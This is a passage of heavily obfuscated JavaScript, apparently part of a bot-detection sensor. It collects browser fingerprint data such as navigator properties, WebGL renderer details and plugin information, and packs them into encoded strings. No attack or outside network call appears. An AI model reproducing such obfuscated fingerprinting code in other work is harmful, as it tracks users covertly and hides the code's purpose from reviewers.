IC()[BS(rh)],cQ([],[][[]]))?IC()[BS(UV)](IS,mNz,xS,Hn):IC()[BS(zc)](g5z,Qf,zvz,B1)]),mz[Pb()[OO(HV)].call(null,ER,l1)]()),Jm(NN[Ql()[SR(SK)](sq,fzz,FO)](NN[xO()[Jt(lq)].apply(null,[RW,BO,UO({}),hf])][Ql()[SR(qq)](sF,vw,PR)]),ER)),Jm(NN[Ql()[SR(SK)](KW,fzz,FO)](NN[xO()[Jt(lq)].call(null,UO({}),BO,dw,hf)][Ql()[SR(j4)](ff,dw,Un)]),DL[Uc]));var G6z;return G6z=l2z[Hl()[bW(ER)](Kq,lq,zf)](),tW.pop(),G6z;}catch(YUz){tW.splice(EK(lpz,tQ),Infinity,NNz);var G3z;return G3z=gh(typeof Ql()[SR(qx)],cQ([],[][[]]))?Ql()[SR(Tw)](U1,CF,ZO):Ql()[SR(bb)](Uc,qG,BG),tW.pop(),G3z;}tW.pop();}break;case gj:{var SJ=Z8z[UN];tW.push(BH);try{var xNz=tW.length;var wMz=UO([]);if(pb(SJ[xO()[Jt(dK)](dw,tl,UO(zf),rR)][OQ()[cO(EV)].apply(null,[Eb,cb,UO(UO([])),dvz])],undefined)){var X6z;return X6z=OQ()[cO(vw)](EV,UO([]),zc,Dg),tW.pop(),X6z;}if(pb(SJ[xO()[Jt(dK)].call(null,RZ,tl,UO(UO({})),rR)][OQ()[cO(EV)].apply(null,[Eb,PF,UO({}),dvz])],UO(UO(UN)))){var X5z;return X5z=Ql()[SR(Tw)](HV,CF,jO),tW.pop(),X5z;}var F3z;return F3z=JZ()[lR(tQ)].apply(null,[YW,nR,VW,RO]),tW.pop(),F3z;}catch(ljz){tW.splice(EK(xNz,tQ),Infinity,BH);var Gjz;return Gjz=IC()[BS(rh)](gW,Tw,qr,gx),tW.pop(),Gjz;}tW.pop();}break;case ON:{var HEz=Z8z[UN];var T5z=Z8z[U];tW.push(k2z);if(fC(typeof NN[xO()[Jt(Qb)](RW,cb,qx,AMz)][Ql()[SR(Hg)](MJ,xk,j2z)],Pb()[OO(nR)](qq,s4))){NN[pb(typeof xO()[Jt(rb)],cQ('',[][[]]))?xO()[Jt(En)].apply(null,[jZ,BH,gO,U7]):xO()[Jt(Qb)](UO(zf),cb,gG,AMz)][Ql()[SR(Hg)](OC,xk,j2z)]=JZ()[lR(Qb)](Tm,fh,UO(UO(zf)),YF)[QA()[AD(Tw)].apply(null,[NA,KZ,vw,lq,zS])](HEz,QA()[AD(zf)].call(null,L2z,gx,RW,tQ,Ol))[QA()[AD(Tw)](NA,fh,RL,lq,zS)](T5z,gh(typeof Ql()[SR(gx)],'undefined')?Ql()[SR(rb)](UO(UO(zf)),hR,n3z):Ql()[SR(bb)](UO(UO(tQ)),RXz,Ol));}tW.pop();}break;case DP:{var pEz=Z8z[UN];var zMz=Z8z[U];tW.push(Xpz);if(UO(CMz(pEz,zMz))){throw new (NN[CD()[ES(Tw)](Kx,Uc,Bdz,rh)])(Ql()[SR(qA)].call(null,Pw,YJ,hV));}tW.pop();}break;case YN:{var G5z=Z8z[UN];var B5z=Z8z[U];tW.push(d2z);var q3z=B5z[Pb()[OO(dw)](Yk,d3z)];var tjz=B5z[Hl()[bW(TW)].apply(null,[Gzz,rh,nR])];var Fvz=B5z[pb(typeof QA()[AD(BZ)],'undefined')?QA()[AD(Qb)](wI,dK,HV,Qvz,RXz):QA()[AD(KZ)].call(null,GNz,w4,Fb,zc,Ls)];var Udz=B5z[JZ()[lR(qq)](O3z,mK,Uc,Eb)];var t2z=B5z[pb(typeof OQ()[cO(CF)],'undefined')?OQ()[cO(fh)].call(null,UXz,I1,Qb,Xdz):OQ()[cO(xb)](BZ,Eb,Ln,M4)];var g3z=B5z[IC()[BS(Eb)].call(null,WC,zc,gEz,CF)];var jvz=B5z[pb(typeof vW()[LL(nR)],cQ(JZ()[lR(Qb)](w6z,fh,sq,UO(tQ)),[][[]]))?vW()[LL(tQ)].apply(null,[t6z,MJ,IB,qx,dR,sF]):vW()[LL(mK)].apply(null,[tMz,px,dEz,Tw,UL,nR])];var v3z=B5z[xO()[Jt(qq)](vw,UC,U1,tYz)];var bEz;return bEz=JZ()[lR(Qb)].call(null,w6z,fh,vw,YF)[QA()[AD(Tw)](sMz,sf,rh,lq,zS)](G5z)[QA()[AD(Tw)].apply(null,[sMz,QS,rl,lq,zS])](q3z,OQ()[cO(TW)](hR,dR,dR,c8z))[QA()[AD(Tw)](sMz,Pw,B1,lq,zS)](tjz,OQ()[cO(TW)](hR,MJ,ff,c8z))[pb(typeof QA()[AD(cq)],'undefined')?QA()[AD(Qb)](sEz,TW,dK,Pvz,ZUz):QA()[AD(Tw)](sMz,cb,Eb,lq,zS)](Fvz,pb(typeof OQ()[cO(KZ)],cQ('',[][[]]))?OQ()[cO(fh)](k9,Ln,HV,Bzz):OQ()[cO(TW)](hR,w4,MJ,c8z))[QA()[AD(Tw)](sMz,Tw,zx,lq,zS)](Udz,OQ()[cO(TW)].call(null,hR,jW,OC,c8z))[QA()[AD(Tw)].apply(null,[sMz,cb,sf,lq,zS])](t2z,OQ()[cO(TW)].apply(null,[hR,UO([]),sf,c8z]))[QA()[AD(Tw)].apply(null,[sMz,UO(UO(tQ)),qA,lq,zS])](g3z,OQ()[cO(TW)].call(null,hR,I1,gO,c8z))[QA()[AD(Tw)](sMz,xb,QS,lq,zS)](jvz,pb(typeof OQ()[cO(RZ)],cQ([],[][[]]))?OQ()[cO(fh)](tQ,UO(zf),UO([]),Gs):OQ()[cO(TW)](hR,BO,Fb,c8z))[QA()[AD(Tw)](sMz,tQ,ER,lq,zS)](v3z,gh(typeof Pb()[OO(zf)],'undefined')?Pb()[OO(hO)](rl,BEz):Pb()[OO(rh)](sUz,f7)),tW.pop(),bEz;}break;case B:{tW.push(Rdz);var zjz=UO(UO(UN));try{var CUz=tW.length;var bpz=UO({});if(NN[xO()[Jt(lq)](Hn,BO,zx,NUz)][IC()[BS(Kx)](xk,UV,Bvz,vw)]){NN[xO()[Jt(lq)](vw,BO,UV,NUz)][IC()[BS(Kx)].call(null,xk,UV,Bvz,OC)][IC()[BS(mK)](DZ,bb,TH,Hg)](xO()[Jt(Yk)].apply(null,[tQ,vw,Yk,vXz]),OQ()[cO(QS)].apply(null,[sq,gO,Cq,AL]));NN[gh(typeof xO()[Jt(RZ)],'undefined')?xO()[Jt(lq)].call(null,BZ,BO,RZ,NUz):xO()[Jt(En)].call(null,Fb,WC,Cq,RB)][IC()[BS(Kx)].apply(null,[xk,UV,Bvz,Ls])][z7()[c0(hO)].call(null,UO([]),nR,Hg,rYz,nR,sq)](xO()[Jt(Yk)].apply(null,[Uc,vw,vw,vXz]));zjz=UO(UO([]));}}catch(fYz){tW.splice(EK(CUz,tQ),Infinity,Rdz);}var ZYz;return tW.pop(),ZYz=zjz,ZYz;}break;case VP:{tW.push(ct);var D3z=xO()[Jt(Hg)](KZ,gx,gG,V6);var JJ=Ql()[SR(bQ)](Eb,gG,c1);for(var Azz=DL[En];hn(Azz,JUz);Azz++)D3z+=JJ[Ql()[SR(lq)](rh,lq,M3z)](NN[Ql()[SR(nR)](UO(zf),Dk,c4)][Hl()[bW(w4)](M9,sq,R1)](AG(NN[Ql()[SR(nR)](UL,Dk,c4)][Hl()[bW(I1)](U3z,BZ,xk)](),JJ[Pb()[OO(zf)](UV,pf)])));var kNz;return tW.pop(),kNz=D3z,kNz;}break;case MX:{var Ozz=Z8z[UN];tW.push(bXz);var m3z=pb(typeof OQ()[cO(zf)],'undefined')?OQ()[cO(fh)].apply(null,[jNz,I1,tF,Ok]):OQ()[cO(vw)].call(null,EV,sF,sq,k1);try{var YMz=tW.length;var p8z=UO([]);if(Ozz[xO()[Jt(dK)](px,tl,w4,C4)][gh(typeof Ql()[SR(PV)],cQ([],[][[]]))?Ql()[SR(Cq)](UO(UO(tQ)),rb,G):Ql()[SR(bb)].call(null,UO(UO(zf)),V8z,JT)]){var F5z=Ozz[xO()[Jt(dK)](Hn,tl,qq,C4)][Ql()[SR(Cq)](UO(UO(zf)),rb,G)][Hl()[bW(ER)](bx,SK,zf)]();var SH;return tW.pop(),SH=F5z,SH;}else{var bH;return tW.pop(),bH=m3z,bH;}}catch(N6z){tW.splice(EK(YMz,tQ),Infinity,bXz);var YH;return tW.pop(),YH=m3z,YH;}tW.pop();}break;case Cp:{var Ivz=Z8z[UN];tW.push(J8z);var gMz=pb(typeof Hl()[bW(bb)],'undefined')?Hl()[bW(mK)].apply(null,[L8z,ph,HT]):Hl()[bW(UL)].apply(null,[Yzz,ff,OD]);var Gpz=Hl()[bW(UL)](Yzz,UO(zf),OD);if(Ivz[pb(typeof xO()[Jt(sf)],cQ([],[][[]]))?xO()[Jt(En)](AA,Djz,UO(UO(zf)),N2z):xO()[Jt(Qb)].apply(null,[EV,cb,UO([]),W5z])]){var REz=Ivz[pb(typeof xO()[Jt(R1)],'undefined')?xO()[Jt(En)](cq,vvz,Yk,cr):xO()[Jt(Qb)](UO(UO(tQ)),cb,I7,W5z)][Pb()[OO(vw)].apply(null,[Rc,cJ])](IC()[BS(jW)](gx,lq,AF,bQ));var Hzz=REz[IC()[BS(BZ)](Hg,nR,B0,tl)](OQ()[cO(OC)](KZ,UV,BZ,MG));if(Hzz){var T3z=Hzz[Ql()[SR(On)](dw,Bzz,QUz)](gh(typeof CD()[ES(Uh)],cQ([],[][[]]))?CD()[ES(Uh)].call(null,rl,gx,ddz,vw):CD()[ES(nR)].call(null,hS,cvz,SL,gG));if(T3z){gMz=Hzz[IC()[BS(Uh)](gC,UV,B0,BO)](T3z[IC()[BS(KZ)].apply(null,[Kx,KZ,vMz,QS])]);Gpz=Hzz[IC()[BS(Uh)].apply(null,[gC,UV,B0,Ux])](T3z[Ql()[SR(AA)].call(null,R1,hYz,Odz)]);}}}var PH;return PH=tn(T5,[Hl()[bW(zx)].apply(null,[Kvz,Eb,Uc]),gMz,xO()[Jt(rb)](WC,pD,zc,OUz),Gpz]),tW.pop(),PH;}break;case mX:{var U6z=Z8z[UN];tW.push(qJ);var EH;return EH=UO(UO(U6z[xO()[Jt(dK)](UO(UO([])),tl,RZ,AK)]))&&UO(UO(U6z[xO()[Jt(dK)].call(null,BZ,tl,DZ,AK)][Ql()[SR(HV)].call(null,U1,zf,mx)]))&&U6z[xO()[Jt(dK)](jZ,tl,gW,AK)][Ql()[SR(HV)](Hg,zf,mx)][zf]&&pb(U6z[xO()[Jt(dK)](R1,tl,QS,AK)][Ql()[SR(HV)](I1,zf,mx)][zf][Hl()[bW(ER)].call(null,zK,UL,zf)](),QA()[AD(Uc)](wQ,st,gG,Eb,jUz))?gh(typeof JZ()[lR(BO)],cQ([],[][[]]))?JZ()[lR(tQ)].apply(null,[kZ,nR,qA,UO([])]):JZ()[lR(Kx)](NI,px,ff,qA):Ql()[SR(Tw)](jZ,CF,WV),tW.pop(),EH;}break;case AM:{var UMz=Z8z[UN];tW.push(DMz);var m5z=UMz[xO()[Jt(dK)](EV,tl,UO(UO({})),W2z)][Hl()[bW(dR)].call(null,Opz,rb,RB)];if(m5z){var bI=m5z[Hl()[bW(ER)](j2z,jZ,zf)]();var HYz;return tW.pop(),HYz=bI,HYz;}else{var C3z;return C3z=gh(typeof OQ()[cO(rh)],'undefined')?OQ()[cO(vw)](EV,gO,ph,Dx):OQ()[cO(fh)].apply(null,[lA,B1,UO(zf),BA]),tW.pop(),C3z;}tW.pop();}break;case Uj:{tW.push(OEz);throw new (NN[CD()[ES(Tw)](Kx,Uc,H2z,tR)])(Pb()[OO(WC)](jZ,jO));}break;case lY:{var Dpz=Z8z[UN];tW.push(XEz);if(gh(typeof NN[Pb()[OO(lq)](SB,qk)],Pb()[OO(nR)].call(null,qq,Ex))&&fC(Dpz[NN[Pb()[OO(lq)].call(null,SB,qk)][z7()[c0(ph)].call(null,SK,fh,hEz,j0,rl,mK)]],null)||fC(Dpz[Ql()[SR(Uc)](ff,rh,sg)],null)){var c3z;return c3z=NN[Pb()[OO(tQ)](VW,d4)][Ql()[SR(DG)](UV,IMz,tt)](Dpz),tW.pop(),c3z;}tW.pop();}break;}};var Rz,NM,UN,U,rd,md,IE,Fd,zN,c3,xX;var zdz=function(pI){return NN["unescape"](NN["encodeURIComponent"](pI));};var dMz=function lMz(Xjz,Svz){'use strict';var Cpz=lMz;switch(Xjz){case hj:{tW.push(tEz);if(UO(cD(JZ()[lR(UL)](XI,OC,UO(zf),KZ),NN[xO()[Jt(dK)](j4,tl,w4,YR)]))){var Zdz;return tW.pop(),Zdz=null,Zdz;}var qEz=NN[xO()[Jt(dK)](KW,tl,Ol,YR)][JZ()[lR(UL)](XI,OC,qx,RO)];var R8z=qEz[pb(typeof Hl()[bW(VW)],cQ('',[][[]]))?Hl()[bW(mK)].call(null,Q5z,HV,vpz):Hl()[bW(gW)](Y4,Uh,qq)];var LNz=qEz[pb(typeof OQ()[cO(RL)],cQ([],[][[]]))?OQ()[cO(fh)](hYz,RL,hR,kS):OQ()[cO(tR)].apply(null,[YF,SK,U1,X1])];var GUz=qEz[pb(typeof OQ()[cO(mK)],'undefined')?OQ()[cO(fh)](r8z,tl,Pw,jZ):OQ()[cO(RO)].apply(null,[Kx,UO(zf),jZ,Jx])];var w8z;return w8z=[R8z,pb(LNz,zf)?zf:xR(LNz,zf)?OV(tQ):OV(Tw),GUz||xO()[Jt(tl)].apply(null,[st,rb,ph,qh])],tW.pop(),w8z;}break;case gj:{var G8z={};var PNz={};tW.push(E0);try{var P2z=tW.length;var H5z=UO({});var xUz=new (NN[xO()[Jt(hR)](UL,RL,UO(tQ),jK)])(zf,zf)[IC()[BS(BZ)](Hg,nR,A1,EV)](OQ()[cO(OC)](KZ,dK,UO([]),GW));var Tpz=xUz[Ql()[SR(On)].call(null,UO(UO(zf)),Bzz,hV)](CD()[ES(Uh)].call(null,rl,gx,ZW,Eb));var Q8z=xUz[IC()[BS(Uh)](gC,UV,A1,Kl)](Tpz[IC()[BS(KZ)](Kx,KZ,pQ,nR)]);var Vpz=xUz[IC()[BS(Uh)](gC,UV,A1,hR)](Tpz[Ql()[SR(AA)](UO(UO(tQ)),hYz,wh)]);G8z=tn(T5,[OQ()[cO(Epz)].apply(null,[Bzz,Ls,UO(zf),Cw]),Q8z,Ql()[SR(tR)].apply(null,[Ln,KW,Qw]),Vpz]);var hH=new (NN[xO()[Jt(hR)](UO(UO(tQ)),RL,OC,jK)])(zf,mz[Pb()[OO(cq)](rh,bx)]())[IC()[BS(BZ)].apply(null,[Hg,nR,A1,dR])](xO()[Jt(Hm)](Yk,vT,ph,BV));var vYz=hH[Ql()[SR(On)](UO(zf),Bzz,hV)](CD()[ES(Uh)](rl,gx,ZW,WC));var rH=hH[IC()[BS(Uh)](gC,UV,A1,B1)](vYz[IC()[BS(KZ)].apply(null,[Kx,KZ,pQ,dK])]);var npz=hH[gh(typeof IC()[BS(UV)],'undefined')?IC()[BS(Uh)](gC,UV,A1,nR):IC()[BS(UV)](Qvz,D8z,D8z,j4)](vYz[Ql()[SR(AA)](ff,hYz,wh)]);PNz=tn(T5,[OQ()[cO(hT)].call(null,zc,rb,fh,H4),rH,Pb()[OO(Hm)](xS,xw),npz]);}finally{tW.splice(EK(P2z,tQ),Infinity,E0);var gvz;return gvz=tn(T5,[Pb()[OO(hR)].call(null,Bzz,kn),G8z[pb(typeof OQ()[cO(PV)],'undefined')?OQ()[cO(fh)](ENz,Qf,UO(UO(zf)),Kdz):OQ()[cO(Epz)](Bzz,Uh,SK,Cw)]||null,OQ()[cO(SL)](zS,UO(UO([])),UO(UO([])),RV),G8z[Ql()[SR(tR)](tF,KW,Qw)]||null,QA()[AD(DZ)].apply(null,[A1,AA,CF,nR,mNz]),PNz[pb(typeof OQ()[cO(Uc)],cQ([],[][[]]))?OQ()[cO(fh)](Qjz,tF,UO(UO({})),J3z):OQ()[cO(hT)].apply(null,[zc,PV,jZ,H4])]||null,gh(typeof OQ()[cO(st)],'undefined')?OQ()[cO(IMz)].apply(null,[gG,QS,zf,gV]):OQ()[cO(fh)].call(null,dB,cb,tl,Df),PNz[Pb()[OO(Hm)](xS,xw)]||null]),tW.pop(),gvz;}tW.pop();}break;case CN:{var B2z=Svz[UN];tW.push(fvz);if(pb([Pb()[OO(TW)].apply(null,[Kb,C4]),JZ()[lR(hR)].apply(null,[nq,tQ,UO([]),cq]),z7()[c0(Qf)](tR,lq,jw,wNz,QS,UV)][JZ()[lR(MV)].apply(null,[Rw,U1,zf,Ls])](B2z[OQ()[cO(DG)].apply(null,[gO,PV,gW,TE])][Ql()[SR(vw)](UO(UO([])),I1,Bx)]),OV(tQ))){tW.pop();return;}NN[JZ()[lR(Cq)].apply(null,[LO,Pk,Kb,DG])](function(){var Ijz=UO([]);tW.push(QMz);try{var ZEz=tW.length;var Y6z=UO([]);if(UO(Ijz)&&B2z[OQ()[cO(DG)](gO,sF,WC,Rh)]&&(B2z[OQ()[cO(DG)](gO,En,PV,Rh)][IC()[BS(Pw)].call(null,gO,bb,NNz,cq)](JZ()[lR(Hm)](Ezz,UL,ph,UO(tQ)))||B2z[OQ()[cO(DG)](gO,tR,ph,Rh)][IC()[BS(Pw)].call(null,gO,bb,NNz,RO)](pb(typeof xO()[Jt(DZ)],cQ('',[][[]]))?xO()[Jt(En)].apply(null,[xS,bm,OC,Ar]):xO()[Jt(I7)](Cq,fh,Cq,A1)))){Ijz=UO(UO({}));}}catch(CH){tW.splice(EK(ZEz,tQ),Infinity,QMz);B2z[gh(typeof OQ()[cO(PV)],cQ([],[][[]]))?OQ()[cO(DG)](gO,UO(UO({})),UV,Rh):OQ()[cO(fh)](d5z,gO,BO,x8z)][xO()[Jt(RL)](UO(UO(zf)),PF,R1,PQ)](new (NN[Hl()[bW(I7)](BMz,VW,hT)])(JZ()[lR(gW)].apply(null,[pNz,Hm,Cq,UO(UO([]))]),tn(T5,[Hl()[bW(RL)].apply(null,[qh,UV,Hn]),UO(UO(U)),JZ()[lR(QS)].apply(null,[f9,hYz,En,UO(tQ)]),UO({}),Hl()[bW(ff)](tG,UO([]),Ir),UO(UO([]))])));}if(UO(Ijz)&&pb(B2z[OQ()[cO(w0)].apply(null,[Ls,gW,UO(UO({})),qh])],Hl()[bW(st)].call(null,v0,KZ,Tw))){Ijz=UO(UN);}if(Ijz){B2z[OQ()[cO(DG)].apply(null,[gO,zx,Ol,Rh])][xO()[Jt(RL)].call(null,RW,PF,EV,PQ)](new (NN[Hl()[bW(I7)](BMz,lq,hT)])(Pb()[OO(gW)].call(null,mI,fH),tn(T5,[Hl()[bW(RL)].call(null,qh,qA,Hn),UO(UO({})),gh(typeof JZ()[lR(ph)],cQ('',[][[]]))?JZ()[lR(QS)](f9,hYz,j4,UO({})):JZ()[lR(Kx)].call(null,fXz,fA,UO([]),bb),UO([]),pb(typeof Hl()[bW(RL)],cQ('',[][[]]))?Hl()[bW(mK)](qT,w4,hR):Hl()[bW(ff)].apply(null,[tG,Uh,Ir]),UO(UO({}))])));}tW.pop();},DL[En]);tW.pop();}break;case ZP:{tW.push(T2z);throw new (NN[CD()[ES(Tw)](Kx,Uc,C5z,mK)])(gh(typeof JZ()[lR(UV)],cQ('',[][[]]))?JZ()[lR(Ol)].call(null,db,DG,UO({}),Qf):JZ()[lR(Kx)](K8z,spz,Pw,SK));}break;case Z8:{var nNz=Svz[UN];var Ujz=Svz[U];tW.push(mpz);if(Uq(Ujz,null)||xR(Ujz,nNz[Pb()[OO(zf)].apply(null,[UV,RQ])]))Ujz=nNz[pb(typeof Pb()[OO(U4)],'undefined')?Pb()[OO(rh)].call(null,r3z,Mr):Pb()[OO(zf)](UV,RQ)];for(var Y5z=zf,t5z=new (NN[Pb()[OO(tQ)](VW,Ow)])(Ujz);hn(Y5z,Ujz);Y5z++)t5z[Y5z]=nNz[Y5z];var n5z;return tW.pop(),n5z=t5z,n5z;}break;case X:{var WI=Svz[UN];var GEz=Svz[U];tW.push(Bk);var kvz=Uq(null,WI)?null:fC(Pb()[OO(nR)](qq,QQ),typeof NN[Pb()[OO(lq)](SB,Kj)])&&WI[NN[Pb()[OO(lq)].apply(null,[SB,Kj])][z7()[c0(ph)].call(null,mK,fh,hEz,l6z,zx,Pw)]]||WI[Ql()[SR(Uc)].apply(null,[SK,rh,kh])];if(fC(null,kvz)){var Ojz,LH,tUz,C8z,Fpz=[],HNz=UO(zf),RI=UO(tQ);try{var pjz=tW.length;var m6z=UO(UO(UN));if(tUz=(kvz=kvz.call(WI))[pb(typeof OQ()[cO(UC)],'undefined')?OQ()[cO(fh)](Lpz,UV,UO(UO([])),LUz):OQ()[cO(gG)](I7,st,gO,CW)],pb(zf,GEz)){if(gh(NN[Hl()[bW(ph)](gg,qx,tF)](kvz),kvz)){m6z=UO(UN);return;}HNz=UO(tQ);}else for(;UO(HNz=(Ojz=tUz.call(kvz))[OQ()[cO(R1)](MV,UO(UO(tQ)),PV,Nl)])&&(Fpz[OQ()[cO(Qb)].apply(null,[OC,AA,WC,TE])](Ojz[xO()[Jt(UV)].apply(null,[hO,zf,jZ,hQ])]),gh(Fpz[pb(typeof Pb()[OO(HV)],cQ([],[][[]]))?Pb()[OO(rh)](V8z,wNz):Pb()[OO(zf)](UV,qc)],GEz));HNz=UO(zf));}catch(lJ){RI=UO(zf),LH=lJ;}finally{tW.splice(EK(pjz,tQ),Infinity,Bk);try{var Wvz=tW.length;var Zjz=UO(UO(UN));if(UO(HNz)&&fC(null,kvz[pb(typeof xO()[Jt(WC)],cQ('',[][[]]))?xO()[Jt(En)].call(null,UO(UO(tQ)),tG,UO([]),XT):xO()[Jt(RO)](En,zx,YF,Vl)])&&(C8z=kvz[pb(typeof xO()[Jt(VW)],cQ('',[][[]]))?xO()[Jt(En)].call(null,VW,xH,UO(UO(zf)),R6z):xO()[Jt(RO)].call(null,PV,zx,fh,Vl)](),gh(NN[Hl()[bW(ph)](gg,UO(UO(zf)),tF)](C8z),C8z))){Zjz=UO(UO({}));return;}}finally{tW.splice(EK(Wvz,tQ),Infinity,Bk);if(Zjz){tW.pop();}if(RI)throw LH;}if(m6z){tW.pop();}}var Vzz;return tW.pop(),Vzz=Fpz,Vzz;}tW.pop();}break;case Qp:{var Wjz=Svz[UN];tW.push(Rzz);if(NN[Pb()[OO(tQ)].apply(null,[VW,Fc])][Hl()[bW(vw)].apply(null,[Jc,UO(UO({})),RW])](Wjz)){var BYz;return tW.pop(),BYz=Wjz,BYz;}tW.pop();}break;case T:{var gXz=Svz[UN];var Hvz;tW.push(CF);return Hvz=NN[Hl()[bW(ph)](vdz,cb,tF)][Ql()[SR(gx)].apply(null,[st,OD,qT])](gXz)[vW()[LL(Uc)](IS,tF,Ljz,ph,sf,RL)](function(RH){return gXz[RH];})[zf],tW.pop(),Hvz;}break;case Rz:{var Jjz=Svz[UN];tW.push(Lr);var Rvz=Jjz[vW()[LL(Uc)].apply(null,[K9,mK,Ljz,ph,ph,Uh])](function(gXz){return lMz.apply(this,[T,arguments]);});var U2z;return U2z=Rvz[OQ()[cO(Qf)].call(null,ER,Ux,DG,VS)](OQ()[cO(TW)](hR,xb,UO(UO(zf)),BX)),tW.pop(),U2z;}break;case c3:{tW.push(hr);try{var UI=tW.length;var cH=UO(U);var pvz=cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(cQ(NN[Ql()[SR(SK)](Ln,fzz,nn)](NN[xO()[Jt(dK)](PV,tl,ph,Mq)][Ql()[SR(zS)].call(null,UO(zf),cvz,nQ)]),Jm(NN[Ql()[SR(SK)](Kl,fzz,nn)](NN[pb(typeof xO()[Jt(OD)],cQ('',[][[]]))?xO()[Jt(En)](BO,Bpz,cq,LD):xO()[Jt(dK)].apply(null,[PV,tl,OC,Mq])][pb(typeof xO()[Jt(S8z)],cQ([],[][[]]))?xO()[Jt(En)](gG,jUz,RZ,rb):xO()[Jt(mA)](OC,xS,Kb,TE)]),tQ)),Jm(NN[Ql()[SR(SK)].call(null,UO(UO(zf)),fzz,nn)](NN[xO()[Jt(dK)].call(null,YF,tl,KZ,Mq)][JZ()[lR(qL)].call(null,GI,BZ,rh,ER)]),Tw)),Jm(NN[Ql()[SR(SK)](UO(UO(tQ)),fzz,nn)](NN[xO()[Jt(dK)](I1,tl,Ln,Mq)][pb(typeof Ql()[SR(KW)],cQ('',[][[]]))?Ql()[SR(bb)](Ol,h2z,zx):Ql()[SR(xS)].apply(null,[UO([]),QS,kpz])]),ph)),Jm(NN[Ql()[SR(SK)](hO,fzz,nn)](NN[Ql()[SR(nR)].apply(null,[qx,Dk,n7])][Ql()[SR(NYz)].apply(null,[UO([]),RZ,ZU])]),DL[Kl])),Jm(NN[Ql()[SR(SK)](YF,fzz,nn)](NN[xO()[Jt(dK)](DZ,tl,lq,Mq)][Ql()[SR(vT)].apply(null,[UO({}),bQ,rpz])]),Qb)),Jm(NN[Ql()[SR(SK)](st,fzz,nn)](NN[xO()[Jt(dK)].apply(null,[Kl,tl,UO(UO({})),Mq])][z7()[c0(px)].apply(null,[CF,mK,D5z,I5z,rh,xb])]),lq)),Jm(NN[gh(typeof Ql()[SR(hT)],'undefined')?Ql()[SR(SK)](Uc,fzz,nn):Ql()[SR(bb)].apply(null,[BZ,WH,NA])](NN[xO()[Jt(dK)].apply(null,[UV,tl,Hm,Mq])][Hl()[bW(dR)](fEz,UV,RB)]),bb)),Jm(NN[Ql()[SR(SK)](UO({}),fzz,nn)](NN[xO()[Jt(dK)](UO([]),tl,gO,Mq)][Hl()[bW(gG)](WZ,zc,Rc)]),fh)),Jm(NN[Ql()[SR(SK)].apply(null,[UO(zf),fzz,nn])](NN[xO()[Jt(dK)](HV,tl,gW,Mq)][JZ()[lR(Bzz)].apply(null,[NQ,cvz,ph,Qf])]),Kx)),Jm(NN[Ql()[SR(SK)].apply(null,[tQ,fzz,nn])](NN[xO()[Jt(dK)].call(null,hR,tl,Fb,Mq)][xO()[Jt(zT)].apply(null,[PF,ER,MJ,Mjz])]),nR)),Jm(NN[Ql()[SR(SK)].apply(null,[UO({}),fzz,nn])](NN[xO()[Jt(dK)].call(null,Qb,tl,UO(UO({})),Mq)][z7()[c0(Fb)](jW,KZ,zf,VEz,jZ,Qb)]),DL[BZ])),Jm(NN[pb(typeof Ql()[SR(SB)],'undefined')?Ql()[SR(bb)](RZ,nF,LJ):Ql()[SR(SK)].call(null,UV,fzz,nn)](NN[xO()[Jt(dK)].call(null,UO(tQ),tl,sf,Mq)][Ql()[SR(Ir)](UO(tQ),xb,PO)]),UV)),Jm(NN[pb(typeof Ql()[SR(OD)],cQ([],[][[]]))?Ql()[SR(bb)](BZ,Yzz,U7):Ql()[SR(SK)].apply(null,[KZ,fzz,nn])](NN[xO()[Jt(dK)].call(null,ph,tl,KZ,Mq)][Pb()[OO(hEz)].apply(null,[kS,b4])]),rh)),Jm(NN[Ql()[SR(SK)](zf,fzz,nn)](NN[xO()[Jt(dK)](Uc,tl,Uh,Mq)][OQ()[cO(J8z)](Pw,UO(tQ),UO(UO(tQ)),UD)]),cq)),Jm(NN[Ql()[SR(SK)](UO(UO([])),fzz,nn)](NN[xO()[Jt(dK)].apply(null,[RZ,tl,cq,Mq])][JZ()[lR(kS)].apply(null,[A2z,Kl,w4,PF])]),mz[pb(typeof Ql()[SR(pD)],'undefined')?Ql()[SR(bb)].apply(null,[dK,px,It]):Ql()[SR(Gs)](KZ,NYz,hw)]())),Jm(NN[Ql()[SR(SK)](PV,fzz,nn)](NN[xO()[Jt(dK)].call(null,vw,tl,vw,Mq)][OQ()[cO(jUz)](YJ,I7,En,Ew)]),hO)),Jm(NN[pb(typeof Ql()[SR(gO)],cQ('',[][[]]))?Ql()[SR(bb)](U1,K6z,M3z):Ql()[SR(SK)].apply(null,[RZ,fzz,nn])](NN[xO()[Jt(dK)].call(null,SK,tl,SK,Mq)][JZ()[lR(lt)](Ddz,zS,jZ,tl)]),DL[Ln])),Jm(NN[Ql()[SR(SK)].call(null,UO([]),fzz,nn)](NN[xO()[Jt(dK)](px,tl,I7,Mq)][Hl()[bW(Bzz)].apply(null,[qQ,UO(UO([])),hR])]),jW)),Jm(NN[Ql()[SR(SK)](sf,fzz,nn)](NN[xO()[Jt(dK)].call(null,gG,tl,HV,Mq)][CD()[ES(cq)].apply(null,[rh,zXz,dpz,CF])]),BZ)),Jm(NN[Ql()[SR(SK)](UO({}),fzz,nn)](NN[gh(typeof xO()[Jt(DZ)],cQ([],[][[]]))?xO()[Jt(dK)](Kl,tl,tl,Mq):xO()[Jt(En)](UO({}),ff,UO(UO(zf)),fpz)][CD()[ES(qx)](DZ,zf,dpz,hR)]),Uh)),Jm(NN[gh(typeof Ql()[SR(dw)],'undefined')?Ql()[SR(SK)](MJ,fzz,nn):Ql()[SR(bb)](En,U8z,Njz)](NN[xO()[Jt(dK)](OC,tl,mK,Mq)][x4()[sD(gx)].apply(null,[mK,j5z,UO({}),ph,NA])]),KZ)),Jm(NN[Ql()[SR(SK)](R1,fzz,nn)](NN[pb(typeof xO()[Jt(Hn)],cQ('',[][[]]))?xO()[Jt(En)](Hg,z8z,ph,Fk):xO()[Jt(dK)].call(null,U1,tl,UO(UO(zf)),Mq)][OQ()[cO(Fdz)].call(null,UC,Qb,vw,Evz)]),Ln)),Jm(NN[pb(typeof 